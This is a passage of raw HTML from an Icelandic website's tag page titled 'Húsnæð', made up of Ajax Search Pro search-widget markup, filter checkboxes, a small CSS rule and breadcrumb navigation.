            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="5420">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Merki</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Húsnæð</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>Húsnæð</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
